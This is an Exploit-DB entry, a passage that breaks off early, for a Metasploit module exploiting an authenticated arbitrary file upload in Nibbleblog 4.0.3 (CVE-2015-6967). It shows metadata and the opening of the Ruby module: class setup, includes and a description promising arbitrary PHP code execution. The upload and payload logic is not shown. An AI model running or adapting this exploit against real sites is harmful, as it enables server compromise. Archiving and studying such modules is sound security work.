 Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit)
EDB-ID:
38489
CVE:
2015-6967
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
PHP
Date:
2015-10-19
Vulnerable App:
##
# This module requires Metasploit: http://www.metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(
info,
'Name' => 'Nibbleblog File Upload Vulnerability',
'Description' => %q{
Nibbleblog contains a flaw that allows a authenticated remote
attacker to execute arbitrary PHP code. This module was
tested on version 4.0.3.
},